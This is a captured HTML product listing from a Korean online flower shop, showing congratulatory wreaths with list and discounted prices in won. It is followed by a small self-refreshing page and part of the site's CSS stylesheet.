							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>180,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>171,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			</tr>
			<tr>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='8'>
					<input type=hidden name="gid[]" value='14333831758004'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831758004' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831758004/14333831758004A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831758004' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831758004",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831758004' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환18</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>150,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>142,500원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='9'>
					<input type=hidden name="gid[]" value='14333831758003'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831758003' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831758003/14333831758003A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831758003' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831758003",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831758003' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환17</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>130,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>123,500원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='10'>
					<input type=hidden name="gid[]" value='14333831757999'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757999' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757999/14333831757999A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831757999' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757999",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757999' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환13</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>120,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>114,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='11'>
					<input type=hidden name="gid[]" value='14333831757998'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757998' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757998/14333831757998A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831757998' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757998",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757998' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환12</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>200,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>190,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			</tr>
			<tr>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='12'>
					<input type=hidden name="gid[]" value='14333831757996'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757996' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757996/14333831757996A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831757996' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757996",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757996' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환10</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>180,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>171,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='13'>
					<input type=hidden name="gid[]" value='14333831757988'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757988' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757988/14333831757988A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831757988' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757988",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757988' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환2</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>120,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>114,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<p style="padding:3px 0"><!--옵션--></p>
					<input type=hidden name="gid[]" value='13732822618410'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=13732822618410' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/13732822618410/13732822618410A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=13732822618410' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=13732822618410",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=13732822618410' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환1단</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>120,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>114,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<p style="padding:3px 0"><!--옵션--></p>
					<input type=hidden name="gid[]" value='13732822618419'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=13732822618419' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/13732822618419/13732822618419A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=13732822618419' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=13732822618419",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=13732822618419' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환2단</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>170,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>162,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			</tr>
			<tr>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<p style="padding:3px 0"><!--옵션--></p>
					<input type=hidden name="gid[]" value='13732822618454'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=13732822618454' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/13732822618454/13732822618454A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=13732822618454' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=13732822618454",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=13732822618454' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하신화환2단_아</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>160,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>152,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<p style="padding:3px 0"><!--옵션--></p>
					<input type=hidden name="gid[]" value='13732897132420'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=13732897132420' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/13732897132420/13732897132420A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=13732897132420' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=13732897132420",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=13732897132420' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>레드백합 축하화환</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>150,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>143,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<p style="padding:3px 0"><!--옵션--></p>
					<input type=hidden name="gid[]" value='13732822618509'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=13732822618509' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/13732822618509/13732822618509A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=13732822618509' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=13732822618509",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=13732822618509' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하신화환2단_카</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>180,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>171,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;" align=center>
				<div style="width:200;text-align:left;">
					<p style="padding:3px 0"><!--옵션--></p>
					<input type=hidden name="gid[]" value='13732897132413'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=13732897132413' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/13732897132413/13732897132413A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=13732897132413' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=13732897132413",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=13732897132413' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>핑크혼합축하2단</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>230,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>219,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			</tr>
			<tr>
			</tr>
			</table>
			</div>
						</td>
			<td style="background:url('/_prozn/_skin_companyflower/_image/home/line2/bak_line_07.gif');background-repeat:repeat-y;"></td>
			</tr>
			<tr>
			<td style="width:11px"><img src="/_prozn/_skin_companyflower/_image/home/line2/bak_line_11.gif" width="11" height="11" alt="" /></td>
			<td style="background:url('/_prozn/_skin_companyflower/_image/home/line2/bak_line_12.gif');background-repeat:repeat-x;"></td>
			<td style="width:10px"><img src="/_prozn/_skin_companyflower/_image/home/line2/bak_line_14.gif" width="10" height="11" alt="" /></td>
			</tr>
			</table>
			</form>
			<div style="padding:20;text-align:center;color:#999999;">
 | <span style='color:#FF8000;font-weight:bold;font-size:12pt;'>1</span> | <a href='/companyflower/_prozn/_system/shop/list_.php?special=&ki=&old_ki=&andsearchyn=&ca=%7C51%7C&seller_id=&glevel=1&sp=&ep=&sh_chk0=&sh_chk1=&sh_chk2=&sh_chk3=&page=2' onfocus=blur()><span style='font-size:12pt;'>2</span></a> | 
</div>


		</td>
	</tr>
</table>
<!--/*###################	INDEX_FOOTER START	 ######################################*/-->
</div>
</body>
<script>
centerWindow();
</script>
</html>
<!--/*###################	INDEX_FOOTER END	 ######################################*/-->

--- FILE ---
content_type: text/html
request_url: http://cityflower.co.kr/_prozn/_system/hidden.php
body_size: 68
content:
<meta http-equiv="refresh" content="220;/_prozn/_system/hidden.php">

--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_home.css
body_size: 7205
content:
@charset "euc-kr";
/* CSS Document */

/* default setting */

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,fieldset,p,blockquote{margin:0;padding:0;}
hr,legend {display:none;}
img, fieldset {border:0 none;}
ul,ol,li{list-style:none outside;}
img,input,select,textarea{vertical-align:middle;}
table{border-collapse:collapse;}
em{font-style:normal;}


body, th, td, p {font:12px "돋움",sans-serif;color:#999;}
body,h1,h2,h3,h4,h5,dl,dt,dd,th,td,p,form,fieldset,div{font:12px "돋움";font-weight:normal;}
a{color:#888;text-decoration:none}
a:hover{color:#cc0000; text-decoration:none;}


/*게시판 기본 테이블*/
.btable_df {border-top:2px #e9e9e9 solid; border-right:0px; border-left:0px; border-bottom:2px #e9e9e9 solid; margin-top:5px;}
.btable_df td {border-bottom:1px solid #e9e9e9; background:#FFFFFF; padding:7px 0px 4px 0px; vertical-align:middle; line-height:160%;}
.btable_df .titles {background:#FFF; border-right:0px; line-height:1.5; text-align:center; font-weight:bold; color:#888;}
.btable_df .titles_s { background:#FFF; border-right:0px; line-height:1.5; text-align:center; font-weight:bold; font-size:10px; color:#999;}

/*게시판 테두리 테이블*/
.btable {border-top:2px #e9e9e9 solid; border-right:2px #e9e9e9 solid; border-left:2px #e9e9e9 solid; border-bottom:2px #e9e9e9 solid; margin-top:5px;}
.btable td {border-top:1px #e9e9e9 solid; border-right:1px #e9e9e9 solid; border-left:1px #e9e9e9 solid; border-bottom:1px #e9e9e9 solid; background:#FFFFFF; padding:7px 0px 4px 0px; vertical-align:middle; line-height:160%; text-align:center}
.btable .titles {background:#f5f5f5;  line-height:1.5; text-align:center; font-weight:bold; color:#777;}

/*text span 지정*/
.color_text_big {font-weight:bold;color:#cc0000;font-family:Tahoma,굴림;font-size:24px;padding:5;}
.color_text {color:#cc0000;}


/* div위치지정 */

/* 전체레이아웃*/
.fd_body{position:relative;top:0 auto;width:100%;} 
/* 라인 div*/
.fd_line_gray{position:relative;top:0 auto;width:100%;height:1px;background-color:#dfdfdf;}
.fd_line_white{position:relative;top:0 auto;width:100%;height:1px;background-color:#FFF;}
.fd_line{position:relative;top:0 auto;width:100%;background-color:#cc0000;}
/* 980 div */
.fd_980{position:relative;top:0 auto;width:980px;} 


/* TOP 최상단*/
.fd_top01{position:relative;top:0 auto;width:980px;} 
.fd_top01 .item01{
	position:absolute;
	top:9px;
	left:10px;
}
.fd_top01 .item02{
	position:absolute;
	top:8px;
	left:108px;
}
.fd_top01 .item03{
	position:absolute;
	top:9px;
